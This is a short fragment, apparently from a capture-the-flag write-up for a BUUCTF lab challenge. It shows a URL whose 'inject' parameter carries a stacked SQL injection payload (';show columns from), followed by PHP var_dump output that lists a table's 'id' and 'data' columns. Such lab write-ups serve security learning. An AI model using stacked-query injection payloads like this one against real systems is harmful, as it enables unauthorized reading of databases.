 24963347-b65a-4fb2-8f14-ef04feaa7997.node3.buuoj.cn/?inject=';show columns from
姿势: 1 提交查询
array(6) {
  [0]=>
  string(2) "id"
  [1]=>
  string(7) "int(10)"
  [2]=>
  string(2) "NO"
  [3]=>
  string(0) ""
  [4]=>
  NULL
  [5]=>
  string(0) ""
}
array(6) {
  [0]=>
  string(4) "data"
  [1]=>
  string(11) "varchar(20)"
  [2]=>
  string(2) "NO"
  [3]=>
  string(0) ""
  [4]=>
  NULL
  [5]=>
  string(0) ""
}